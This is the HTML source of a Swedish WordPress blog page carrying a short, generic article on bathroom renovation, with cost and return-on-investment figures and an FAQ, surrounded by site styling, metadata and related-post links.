0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/css/app.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://hemmafixaren.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hemmafixaren.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hemmafixaren.se/wp-json/wp/v2/posts/3079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hemmafixaren.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hemmafixaren.se/?p=3079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hemmafixaren.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemmafixaren.se%2Frenovering-badrum-en-guide-till-att-skapa-ditt-drombadrum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hemmafixaren.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemmafixaren.se%2Frenovering-badrum-en-guide-till-att-skapa-ditt-drombadrum%2F&#038;format=xml" />

    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://hemmafixaren.se/renovering-badrum-en-guide-till-att-skapa-ditt-drombadrum/"
          },
          "headline": "Renovering badrum &#8211; En guide till att skapa ditt drömbadrum",
          "image": "https://hemmafixaren.se/wp-content/uploads/2023/10/pixabay-3629302.png",
          "datePublished": "2023-10-16T04:26:41+02:00",
          "dateModified":  "2025-08-25T06:51:17+02:00",
          "author": {
            "@type": "Person",
            "name": "Jon Larsson"
          },
          "publisher": {
             "@type": "Organization",
             "name": "Hemmafixaren | Tips och tricks för hemmafixare",
             "logo": {
                "@type": "ImageObject",
                "url": "https://hemmafixaren.se/wp-content/themes/klikko8_e_04_06_2025/assets/images/favicon.png"
             }
          }
        }
    </script>

    <link rel="icon" href="https://hemmafixaren.se/wp-content/uploads/2019/10/Fav_ico.png" sizes="32x32" />
<link rel="icon" href="https://hemmafixaren.se/wp-content/uploads/2019/10/Fav_ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hemmafixaren.se/wp-content/uploads/2019/10/Fav_ico.png" />
<meta name="msapplication-TileImage" content="https://hemmafixaren.se/wp-content/uploads/2019/10/Fav_ico.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3079 single-format-standard wp-theme-klikko8_e_04_06_2025">
<header id="el-navigation" class="el-header-nav">
    <div class="el-container">
        <div class="el-nav__body">
            <div id="el-burger-nav" class="el-nav__burger">
                <i class="el-burger-item"></i>
                <i class="el-burger-item"></i>
                <i class="el-burger-item"></i>
                <div class="el-burger-name">
                    Menu                </div>
            </div>

            <div class="el-nav__logo">
                <a href="https://hemmafixaren.se" class="el-logo">
                    <span class="el-site-name">
                        hemmafixaren.<span>se</span>                    </span>
                </a>
            </div>
            <div class="el-nav__menu">
                <div class="menu-klikko-main-menu-container"><ul id="menu-klikko-main-menu" class="menu"><li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://hemmafixaren.se/annonsering/">Annonsering</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://hemmafixaren.se/om-oss/">Om oss</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3474"><a rel="privacy-policy" href="https://hemmafixaren.se/cookies/">Cookies</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://hemmafixaren.se/kontakta-oss/">Kontakta oss</a></li>
</ul></div>            </div>
        </div>
    </div>
</header>
<main class="el-main">
    <div class="el-top-banner">
    <div id="HeaderWideBanner970" class="el-banner-l"></div>
</div>    <div class="el-outer-container">
        <div class="el-left-banner-block">
    <div id="LeftSidebarScrollBanner300" class="el-banner"></div>
</div>        <div class="el-inner-container">
            <div class="el-content">
<div class="el-row">
    <article class="el-single__body">
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-single__cat el-cat-big">
        redaktionel    </a>

    <div class="el-post-info">
    <span class="el-post-info__date el-font-xs el-bold">
        16. October 2023    </span>
    <span class="el-post-info__author el-font-xs el-bold">
        by <span><a href="https://hemmafixaren.se/author/jon_larsson/">Jon Larsson</a></span>    </span>
</div>        <h1 class="el-single__title">
            Renovering badrum - En guide till att skapa ditt drömbadrum        </h1>
        <div class="el-single__thumbnail">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2023/10/pixabay-3629302.png"
             alt="Renovering badrum - En guide till att skapa ditt drömbadrum"
             class="el-img-cover"
        >
            </div>
                <div class="el-single__content el-main-content el-font-s el-line-1-5">
            <p>&#8211; Renovering badrum: En grundlig översikt av renovering av badrum</p>
<p>Att renovera badrummet är ett av de vanligaste projekten för att förnya och förbättra ett hem. Genom att uppdatera och modernisera badrummet kan du inte bara få en bekvämare och funktionell plats, utan också öka värdet på ditt hem. I denna artikel kommer vi att utforska vad renovering badrum innebär, olika typer av renoveringar, kvantitativa mätningar, skillnader mellan renoveringar, samt en historisk genomgång av för- och nackdelar.</p>
<h2>H2 &#8211; En omfattande presentation av renovering badrum</h2>
<p>Renovering badrum är en omfattande process som involverar olika aspekter för att skapa den perfekta miljön för avkoppling och personlig vård. Det finns olika typer av renoveringar, från mindre uppgraderingar till total ombyggnad. Populära renoveringar inkluderar uppgraderingar av sanitetsanläggningar, installation av nytt kakel och golv, ombyggnad av duschar och badkar, samt skapande av smarta och hållbara lösningar för vatten- och energiförbrukning.</p>
<h2>H2 &#8211; Kvantitativa mätningar om renovering badrum</h2>
<p>
                         <picture><source srcset="https://wsnonline.dk/storage/image-gallery-images/pixabay-2673841.webp" type="image/webp"><source srcset="https://wsnonline.dk/storage/image-gallery-images/pixabay-2673841.webp" type="image/jpeg"><img decoding="async" style="max-width: 400px!important; height: auto!important;display: block!important; margin-left: auto!important; margin-right: auto!important;" src="https://wsnonline.dk/storage/image-gallery-images/pixabay-2673841.jpeg" alt="bathroom">
                         </picture></p>
<p>Det kan vara användbart att förstå några kvantitativa mätningar som är relevanta för renovering av badrum. Till exempel kan genomsnittlig renoveringskostnad variera beroende på omfång och materialval. Enligt en studie från HomeAdvisor, är kostnaden för en genomsnittlig badrumsrenovering i USA $10,927, med en rasstypisk kostnad på $6,000 till $14,000. Det kan också vara intressant att veta att en badrumsrenovering kan ge en avkastning på investeringen (ROI) på upp till 70-80%, vilket gör det till en lönsam investering.</p>
<h2>H2 &#8211; Skillnader mellan olika renoveringar av badrum</h2>
<p>Renoveringar av badrum kan skilja sig åt både i omfång och syfte. En mindre renovering kan fokusera på att uppdatera yttre detaljer såsom målning, installation av nytt golv och byte av sanitetsanläggningar. Å andra sidan kan en total ombyggnad innefatta att riva ut och bygga om hela badrummet för att skapa en ny design och layout. Det är viktigt att fundera över dina behov och budget för att välja den typ av renovering som bäst passar dina önskemål.</p>
<p>H2 &#8211; En historisk genomgång av för- och nackdelar med olika renoveringar av badrum</p>
<p>Historiskt sett har renoveringar av badrum haft både fördelar och nackdelar. En fördel är att en moderniserad badrum kan öka värdet på ett hem och göra det mer attraktivt för potentiella köpare. Dessutom kan en renovering ge dig möjlighet att göra personliga anpassningar och skapa en avkopplande och lyxig plats. Å andra sidan kan renoveringar vara tidskrävande och kostsamma. Det är också viktigt att överväga om en renovering är hållbar och långsiktigt kostnadseffektiv.</p>
<p><span style="width:560px;height:315px;display:block;margin:20px auto 40px;" class="fx-youtube-iframe-box"><br />
                                <iframe style="display:block;margin:auto;border: unset;" width="560" height="315" src="https://www.youtube.com/embed/z8Ll24GetSY"
                                            title="bathroom" frameborder="0"
                                            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen><br />
                                </iframe><br />
                            </span></p>
<h2>Slutsats</h2>
<p>Genom att förstå de olika aspekterna av renovering badrum kan du bättre planera och genomföra ditt projekt. Oavsett om du väljer en mindre uppgradering eller en total ombyggnad, är det viktigt att ta hänsyn till dina behov, budget och önskemål för att skapa ditt drömbadrum. Med rätt planering, material och utförande kan renovering badrum bli en investering som både förbättrar ditt vardagsliv och ökar värdet på ditt hem.</p>
<h2>Källor:</h2>
<p>&#8211; HomeAdvisor &#8211; Bathroom Remodeling Costs</p>
<p>&#8211; Forbes &#8211; How Bathroom Renovations Yield A Positive Return On Investment (ROI)</p>
<p>&#8211; Houzz &#8211; Bathroom Renovation Cost Photos</p>
<div class="schema-faq-wrapper">
<h2 style="text-align: center; margin-bottom: 20px;"><span style="border: 1px solid black; padding: 10px 50px;">FAQ</span><br />
		</h2>
<div itemscope itemtype="https://schema.org/FAQPage" style="border: 1px solid black; padding: 20px;">
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Hur mycket kostar en genomsnittlig badrumsrenovering?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">En genomsnittlig badrumsrenovering kostar vanligtvis mellan $6,000 till $14,000 beroende på omfång och önskade material.</div>
</p></div>
</p></div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Vilka typer av renoveringar kan jag överväga för mitt badrum?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">Det finns olika typer av renoveringar att överväga för ditt badrum, såsom att uppgradera sanitetsanläggningar, installera nytt kakel och golv, ombygga duschen eller badkaret, samt skapa smarta och hållbara lösningar för vatten- och energiförbrukning.</div>
</p></div>
</p></div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Vilken ROI kan jag förvänta mig från en badrumsrenovering?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">En badrumsrenovering kan generera en avkastning på investeringen (ROI) på upp till 70-80%. Det kan bidra till att öka värdet på ditt hem och göra det mer attraktivt för potentiella köpare.</div>
</p></div>
</p></div>
</p></div>
</p></div>
        </div>
        
    <div class="el-section-sitemap">
        <a href="https://hemmafixaren.se/sitemap/" class="el-sitemap-title">
            Läs fler inlägg här        </a>
    </div>

        </article>
    <div class="el-separator"></div>
    <aside class="el-aside-posts">
                    <div class="el-aside-track">
                
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/upptack-hemligheterna-bakom-att-valja-ratt-hustillverkare/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/12/6815ff68b7fb9.png"
             alt="Upptäck hemligheterna bakom att välja rätt hustillverkare"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        09. December 2025    </p>
    <a href="https://hemmafixaren.se/upptack-hemligheterna-bakom-att-valja-ratt-hustillverkare/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Upptäck hemligheterna bakom att välja rätt hustillverkare    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/forstaelse-for-komfortkyla-i-kommersiella-fastigheter/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/12/681e385f1733c.jpeg"
             alt="Förståelse för komfortkyla i kommersiella fastigheter"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        07. November 2025    </p>
    <a href="https://hemmafixaren.se/forstaelse-for-komfortkyla-i-kommersiella-fastigheter/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Förståelse för komfortkyla i kommersiella fastigheter    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/att-hyra-en-lagenhet-i-kristianstad-allt-du-behover-veta/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/10/67233d4706d9b.jpeg"
             alt="Att hyra en lägenhet i Kristianstad: Allt du behöver veta"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        31. October 2025    </p>
    <a href="https://hemmafixaren.se/att-hyra-en-lagenhet-i-kristianstad-allt-du-behover-veta/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Att hyra en lägenhet i Kristianstad: Allt du behöver veta    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/organisera-hemma-skapa-ordning-och-harmoni/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/10/pixabay-9014856.jpeg"
             alt="Organisera hemma: Skapa ordning och harmoni"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        29. October 2025    </p>
    <a href="https://hemmafixaren.se/organisera-hemma-skapa-ordning-och-harmoni/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Organisera hemma: Skapa ordning och harmoni    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/uterum-med-glastak-en-perfekt-tillflyktsort-aret-om/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/10/7UyJMlbFK4k.jpeg"
             alt="Uterum med glastak: En perfekt tillflyktsort året om"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        04. October 2025    </p>
    <a href="https://hemmafixaren.se/uterum-med-glastak-en-perfekt-tillflyktsort-aret-om/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Uterum med glastak: En perfekt tillflyktsort året om    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/varmvattenberedare-installation-vad-du-behover-veta/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/10/pixabay-7593637.jpeg"
             alt="Varmvattenberedare-installation: Vad du behöver veta"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        04. October 2025    </p>
    <a href="https://hemmafixaren.se/varmvattenberedare-installation-vad-du-behover-veta/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Varmvattenberedare-installation: Vad du behöver veta    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/fordelarna-med-solceller-och-batterilagring/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/12/pixabay-543508.jpeg"
             alt="Fördelarna med solceller och batterilagring"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        17. September 2025    </p>
    <a href="https://hemmafixaren.se/fordelarna-med-solceller-och-batterilagring/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Fördelarna med solceller och batterilagring    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/mosaik-klinker-en-varld-av-kreativitet-och-funktionalitet/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/09/r0seLZRIEuA.jpeg"
             alt="Mosaik-klinker: En värld av kreativitet och funktionalitet"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        06. September 2025    </p>
    <a href="https://hemmafixaren.se/mosaik-klinker-en-varld-av-kreativitet-och-funktionalitet/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Mosaik-klinker: En värld av kreativitet och funktionalitet    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/fordelar-med-att-valja-en-luftvarmepump/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/08/671fa5ae8b994.jpeg"
             alt="Fördelar med att välja en luftvärmepump"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        03. August 2025    </p>
    <a href="https://hemmafixaren.se/fordelar-med-att-valja-en-luftvarmepump/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Fördelar med att välja en luftvärmepump    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/professionell-flyttfirma-i-stockholm-for-ditt-nasta-adressbyte/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/08/6720d8d1f0e05.jpeg"
             alt="Professionell flyttfirma i Stockholm för ditt nästa adressbyte"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        02. August 2025    </p>
    <a href="https://hemmafixaren.se/professionell-flyttfirma-i-stockholm-for-ditt-nasta-adressbyte/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Professionell flyttfirma i Stockholm för ditt nästa adressbyte    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/persienner-i-stockholm-din-guide-till-det-perfekta-solskyddet/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/08/671f8f7413bbd.jpeg"
             alt="Persienner i Stockholm: Din guide till det perfekta solskyddet"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        01. August 2025    </p>
    <a href="https://hemmafixaren.se/persienner-i-stockholm-din-guide-till-det-perfekta-solskyddet/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Persienner i Stockholm: Din guide till det perfekta solskyddet    </a>
</div>
<div class="el-card-aside">
    <div class="el-card-aside__head el-card-img">
        <a href="https://hemmafixaren.se/kylanlaggning-en-oumbarlig-komponent-for-moderna-byggnader/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2025/07/681e385f1733c.jpeg"
             alt="Kylanläggning: En oumbärlig komponent för moderna byggnader"
             class="el-img-cover"
        >
    
    <a href="https://hemmafixaren.se/category/inspiration/"
       class="el-card-aside__cat el-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="el-card-aside__date el-font-xxs el-bold">
        13. July 2025    </p>
    <a href="https://hemmafixaren.se/kylanlaggning-en-oumbarlig-komponent-for-moderna-byggnader/" class="el-card-aside__title el-short-title el-font-m el-bold">
        Kylanläggning: En oumbärlig komponent för moderna byggnader    </a>
</div>            </div>
            </aside>
</div>

<div class="el-inner-content-banner el-banner-big">
    <div id="BodyBottomWideBanner970" class="el-banner-l"></div>
    <div id="BodyBottomWideBanner728" class="el-banner-m"></div>
    <div id="BodyBottomMobileBanner320" class="el-banner-s"></div>
</div>
    <div class="el-category-posts">
        <h2 class="el-related-articles">
            Fler nyheter        </h2>
        <div class="el-row">
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/bygga-koja-barnrum-en-guide-till-att-skapa-en-magisk-lekmiljo-for-ditt-barn/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-4211417-4.jpeg"
             alt="Bygga koja barnrum - En guide till att skapa en magisk lekmiljö för ditt barn"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        18. January 2024    </p>
    <a href="https://hemmafixaren.se/bygga-koja-barnrum-en-guide-till-att-skapa-en-magisk-lekmiljo-for-ditt-barn/" class="el-short-title el-font-m el-bold el-line-1-2">
        Bygga koja barnrum - En guide till att skapa en magisk lekmiljö för ditt barn    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/inspiration-till-barnrum-for-tjejer-i-aldern-10-ar/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-2562199-1.jpeg"
             alt="Inspiration till barnrum för tjejer i åldern 10 år"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        18. January 2024    </p>
    <a href="https://hemmafixaren.se/inspiration-till-barnrum-for-tjejer-i-aldern-10-ar/" class="el-short-title el-font-m el-bold el-line-1-2">
        Inspiration till barnrum för tjejer i åldern 10 år    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/barnrum-dela-rum-en-guide-for-foraldrar-som-vill-minska-pa-rumsbehovet/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/pixabay-4790959.jpeg"
             alt="Barnrum Dela Rum: En Guide för Föräldrar som Vill Minska på Rumsbehovet"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
    <p class="el-card-md__date el-font-xxs el-bold">
        18. January 2024    </p>
    <a href="https://hemmafixaren.se/barnrum-dela-rum-en-guide-for-foraldrar-som-vill-minska-pa-rumsbehovet/" class="el-short-title el-font-m el-bold el-line-1-2">
        Barnrum Dela Rum: En Guide för Föräldrar som Vill Minska på Rumsbehovet    </a>
</div>                </div>
                            <div class="el-col-sm-6 el-col-md-4">
                    <div class="el-card-md">
    <div class="el-card-md__head el-card-img">
        <a href="https://hemmafixaren.se/inredning-barnrum-skapa-en-rolig-och-funktionell-miljo-for-ditt-barn/" class="el-full-content">
                    <img src="https://hemmafixaren.se/wp-content/uploads/2024/01/e1Q-ZCzDuUQ.jpeg"
             alt="Inredning barnrum: Skapa en rolig och funktionell miljö för ditt barn"
             class="el-img-cover"
        >
            </a>
        
    <a href="https://hemmafixaren.se/category/redaktionel/"
       class="el-card-md__cat el-cat-abs">
        redaktionel    </a>

        </div>
